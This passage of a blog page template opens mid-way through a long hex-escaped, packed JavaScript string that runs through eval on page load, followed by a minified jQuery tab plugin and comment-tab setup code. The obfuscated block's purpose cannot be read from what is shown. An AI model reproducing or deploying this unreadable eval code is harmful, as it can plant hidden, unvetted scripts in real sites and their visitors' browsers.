c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
